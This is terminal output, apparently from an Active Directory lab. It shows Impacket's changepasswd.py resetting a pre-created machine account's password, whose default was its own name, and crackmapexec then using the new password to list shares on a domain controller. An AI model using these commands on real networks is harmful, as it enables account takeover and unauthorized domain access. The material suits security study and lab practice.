 ┌──(giulio㉿offsecdeer)-[~/impacket/examples]
└─$ python3 changepasswd.py its-piemonte.local/'AD-DEBIAN$':'ad-debian'@192.168.0.100 -newpass 'MegaPassword!2' -p rpc-samr
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Changing the password of its-piemonte.local\AD-DEBIAN$
[*] Connecting to DCE/RPC as its-piemonte.local\AD-DEBIAN$
[*] Password was changed successfully.
┌──(giulio㉿offsecdeer)-[~/impacket/examples]
└─$ crackmapexec smb 192.168.0.100 -u 'AD-DEBIAN$' -p 'MegaPassword!2' --shares 2>/dev/null
SMB 192.168.0.100 445 ITS-DC1 [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:ITS-DC1) (domain:its-piemonte.local) (signing:True) (SMBv1:True)
SMB 192.168.0.100 445 ITS-DC1 [+] its-piemonte.local\AD-DEBIAN$:MegaPassword!2
SMB 192.168.0.100 445 ITS-DC1 [+] Enumerated shares
SMB 192.168.0.100 445 ITS-DC1 Share Permissions Remark
SMB 192.168.0.100 445 ITS-DC1 ----- ----------- ------
SMB 192.168.0.100 445 ITS-DC1 ADMIN$ Remote Admin
SMB 192.168.0.100 445 ITS-DC1 C$ Default share
SMB 192.168.0.100 445 ITS-DC1 IPC$ Remote IPC
SMB 192.168.0.100 445 ITS-DC1 NETLOGON READ Logon server share
SMB 192.168.0.100 445 ITS-DC1 share
SMB 192.168.0.100 445 ITS-DC1 SYSVOL READ Logon server share